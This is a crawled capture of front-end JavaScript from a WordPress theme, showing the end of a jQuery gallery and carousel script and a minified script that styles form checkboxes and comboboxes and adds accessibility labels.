							$galleryPreview.trigger('slideTo', $(this).closest('li').data('gallery-item-num'));
						});
						$thumbItems.eq(0).addClass('active');
					}
				});
				$galleryThumbsWrap.animate({opacity: 1}, 400);
				if($thumbItems.length < 2) {
					$galleryThumbsWrap.hide();
				}
			});
		}

		function initGallery() {
			if (window.tgpLazyItems !== undefined) {
				var isShowed = window.tgpLazyItems.checkGroupShowed(this, function(node) {
					initGallery.call(node);
				});
				if (!isShowed) {
					return;
				}
			}

			var $galleryElement = $(this);

			var $thumbItems = $('.gem-gallery-item', $galleryElement);

			var $galleryPreviewWrap = $('<div class="gem-gallery-preview-carousel-wrap"/>')
				.appendTo($galleryElement);
			var $galleryPreviewCarousel = $('<div class="gem-gallery-preview-carousel "/>')
				.appendTo($galleryPreviewWrap);
			var $galleryPreviewNavigation = $('<div class="gem-gallery-preview-navigation"/>')
				.appendTo($galleryPreviewWrap);
			var $galleryPreviewPrev = $('<a href="#" class="gem-prev gem-gallery-preview-prev" aria-label="arrow-left"></a>')
				.appendTo($galleryPreviewNavigation);
			var $galleryPreviewNext = $('<a href="#" class="gem-next gem-gallery-preview-next" aria-label="arrow-right"></a>')
				.appendTo($galleryPreviewNavigation);
			if($galleryElement.hasClass('with-pagination')) {
				var $galleryPreviewPagination = $('<div class="gem-gallery-preview-pagination gem-mini-pagination"/>')
					.appendTo($galleryPreviewWrap);
			}
			var $previewItems = $thumbItems.clone(true, true);
			$previewItems.appendTo($galleryPreviewCarousel);
			$previewItems.each(function() {
				$('img', this).attr('src', $('a', this).attr('href'));
				$('a', this)
					.attr('href', $('a', this)
					.data('full-image-url'))
					.attr('data-fancybox', $('a', this).data('fancybox-group'))
					.addClass('fancy-gallery');
			});

			$galleryPreviewCarousel.initGalleryFancybox();

			var $galleryThumbsWrap = $('<div class="gem-gallery-thumbs-carousel-wrap"/>')
				.appendTo($galleryElement);
			var $galleryThumbsCarousel = $('<div class="gem-gallery-thumbs-carousel"/>')
				.appendTo($galleryThumbsWrap);
			var $galleryThumbsNavigation = $('<div class="gem-gallery-thumbs-navigation"/>')
				.appendTo($galleryThumbsWrap);
			var $galleryThumbsPrev = $('<a href="#" class="gem-prev gem-gallery-thumbs-prev" aria-label="arrow-left"></a>')
				.appendTo($galleryThumbsNavigation);
			var $galleryThumbsNext = $('<a href="#" class="gem-next gem-gallery-thumbs-next" aria-label="arrow-right"></a>')
				.appendTo($galleryThumbsNavigation);
			$thumbItems.appendTo($galleryThumbsCarousel);
			$thumbItems.each(function(index) {
				$(this).data('gallery-item-num', index);
			});
		}

		$('.gem-gallery-grid').not('.gallery-slider').each(initGalleryGrid);
		$('.gallery-slider').each(initGallerySlider);

		$('.gem-gallery-grid').on('click', '.gallery-item', function() {
			$(this).mouseover();
		});

		$('.gem-gallery').each(initGallery);

		$('body').updateGalleries();
		$('body').buildSimpleGalleries();
		$('body').updateSimpleGalleries();

		$('.gem_tab').on('tab-update', function() {
			$(this).updateGalleries();
		});
		$(document).on('gem.show.vc.tabs', '[data-vc-accordion]', function() {
			$(this).data('vc.accordion').getTarget().updateGalleries();
		});
		$(document).on('gem.show.vc.accordion', '[data-vc-accordion]', function() {
			$(this).data('vc.accordion').getTarget().updateGalleries();
		});
	});

	function updateGallery() {
		if (window.tgpLazyItems !== undefined) {
			var isShowed = window.tgpLazyItems.checkGroupShowed(this, function(node) {
				updateGallery.call(node);
			});
			if (!isShowed) {
				return;
			}
		}

		var $galleryElement = $(this);

		var $galleryPreviewCarousel = $('.gem-gallery-preview-carousel', $galleryElement);
		var $galleryThumbsWrap = $('.gem-gallery-thumbs-carousel-wrap', $galleryElement);
		var $galleryThumbsCarousel = $('.gem-gallery-thumbs-carousel', $galleryElement);
		var $thumbItems = $('.gem-gallery-item', $galleryThumbsCarousel);
		var $galleryPreviewPrev = $('.gem-gallery-preview-prev', $galleryElement);
		var $galleryPreviewNext = $('.gem-gallery-preview-next', $galleryElement);
		var $galleryPreviewPagination = $('.gem-gallery-preview-pagination', $galleryElement);
		var $galleryThumbsPrev = $('.gem-gallery-thumbs-prev', $galleryElement);
		var $galleryThumbsNext = $('.gem-gallery-thumbs-next', $galleryElement);

		$galleryElement.thegemPreloader(function() {

			var $galleryThumbs = $galleryThumbsCarousel, $galleryPreview = $galleryPreviewCarousel;

			$('img', $galleryPreviewCarousel).removeAttr('data-tgpli-image-inited');

			$galleryPreview = $galleryPreviewCarousel.carouFredSel({
				auto: $galleryElement.data('autoscroll') ? $galleryElement.data('autoscroll') : false,
				circular: true,
				infinite: true,
				responsive: true,
				width: '100%',
				height: 'auto',
				items: 1,
				align: 'center',
				prev: $galleryPreviewPrev,
				next: $galleryPreviewNext,
				pagination: $galleryElement.hasClass('with-pagination') ? $galleryPreviewPagination : false,
				swipe: true,
				scroll: {
					pauseOnHover: true,
					items: 1,
					onBefore: function(data) {
						var current = $(this).triggerHandler('currentPage');
						var thumbCurrent = $galleryThumbs.triggerHandler('slice', [current, current+1]);
						var thumbsVisible = $galleryThumbs.triggerHandler('currentVisible');
						$thumbItems.filter('.active').removeClass('active');
						if(thumbsVisible.index(thumbCurrent) === -1) {
							$galleryThumbs.trigger('slideTo', current);
						}
						$('a', thumbCurrent).trigger('gemActivate');
					}
				},
				onCreate: function () {
					$(window).on('resize', function () {
						$galleryPreviewCarousel.parent().add($galleryPreviewCarousel).height($galleryPreviewCarousel.children().first().height());
					}).trigger('resize');
				}
			});

			$('img', $galleryThumbsCarousel).removeAttr('data-tgpli-image-inited');

			$galleryThumbs = $galleryThumbsCarousel.carouFredSel({
				auto: false,
				circular: true,
				infinite: true,
				width: '100%',
				height: 'variable',
				align: 'center',
				prev: $galleryThumbsPrev,
				next: $galleryThumbsNext,
				swipe: true,
				onCreate: function(data) {
					$('a', $thumbItems).on('gemActivate', function(e) {
						$thumbItems.filter('.active').removeClass('active');
						$(this).closest('.gem-gallery-item').addClass('active');
						$galleryPreview.trigger('slideTo', $(this).closest('.gem-gallery-item').data('gallery-item-num'));
					});
					$('a', $thumbItems).click(function(e) {
						e.preventDefault();
						$(this).trigger('gemActivate');
					});
				}
			});

			if($thumbItems.filter('.active').length) {
				$thumbItems.filter('.active').eq(0).find('a').trigger('click');
			} else {
				$thumbItems.eq(0).find('a').trigger('gemActivate');
			}

			if($thumbItems.length < 2) {
				$galleryThumbsWrap.hide();
			}

		});
	}

	function updateSimpleGallery() {
		if (window.tgpLazyItems !== undefined) {
			var isShowed = window.tgpLazyItems.checkGroupShowed(this, function(node) {
				updateSimpleGallery.call(node);
			});
			if (!isShowed) {
				return;
			}
		}

		var $galleryElement = $(this);

		var $galleryItemsCarousel = $('.gem-gallery-items-carousel', $galleryElement);
		var $thumbItems = $('.gem-gallery-item', $galleryItemsCarousel);
		var $galleryItemsPrev = $('.gem-gallery-items-prev', $galleryElement);
		var $galleryItemsNext = $('.gem-gallery-items-next', $galleryElement);

		$galleryElement.thegemPreloader(function() {
			var $galleryItems = $galleryItemsCarousel.carouFredSel({
				auto: ($galleryElement.data('autoscroll') > 0 ? $galleryElement.data('autoscroll') : false),
				circular: true,
				infinite: true,
				responsive: $galleryElement.hasClass('responsive'),
				width: '100%',
				height: 'variable',
				align: 'center',
				prev: $galleryItemsPrev,
				next: $galleryItemsNext,
				swipe: true,
				scroll: {
					pauseOnHover: true
				},
				onCreate: function(data) {
					$galleryElement.trigger('gallery-inited');
				}
			});

		});
	}

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://www.erneuerung.de/wp-content/themes/thegem/js/thegem-form-elements.min.js?ver=5.11.0
body_size: 376
content:
!function(t){t.fn.checkbox=function(){t(this).each((function(){var e=t(this),a=e.attr("type");e.hide(),e.next("."+a+"-sign").remove();var n=t('<span class="'+a+'-sign" />').insertAfter(e);n.click((function(){n.closest("label").length||("radio"==e.attr("type")?e.prop("checked",!0).trigger("change").trigger("click"):e.prop("checked",!e.is(":checked")).trigger("change"))})),e.change((function(){t('input[name="'+e.attr("name")+'"]').each((function(){t(this).is(":checked")?t(this).next("."+t(this).attr("type")+"-sign").addClass("checked"):t(this).next("."+t(this).attr("type")+"-sign").removeClass("checked")}))})),e.is(":checked")?n.addClass("checked"):n.removeClass("checked")}))},t.fn.combobox=function(){t(this).each((function(){var e=t(this);e.insertBefore(e.parent(".combobox-wrapper")),e.next(".combobox-wrapper").remove(),e.css({opacity:0,position:"absolute",left:0,right:0,top:0,bottom:0});var a=t('<span class="combobox-wrapper" />').insertAfter(e),n=t('<span class="combobox-text" />').appendTo(a);t('<span class="combobox-button" />').appendTo(a);e.appendTo(a),e.change((function(){n.text(t("option:selected",e).text())})),n.text(t("option:selected",e).text()),e.comboWrap=a}))},t(":input").each((function(){const e=t(this);if(!e.attr("aria-label")){var a=e.attr("name");e.is("button")&&""===t.trim(e.text())&&!a&&(a=e.attr("type"),e.attr("aria-label",a)),a&&(e.closest("label").length&&""===t.trim(e.closest("label").text())&&!e.closest("label").attr("aria-label")?(e.closest("label").attr("aria-label",a),e.attr("aria-label",a)):e.attr("aria-label",a))}})),t("label").each((function(){const e=t(this);if(""===t.trim(e.text())){if(e.attr("aria-label"))return;let a=null;const n=e.attr("for");if(a=n?t("#"+n):e.find(":input").first(),a&&a.length>0){const t=a.attr("name");t&&e.attr("aria-label",t)}}}))}(jQuery);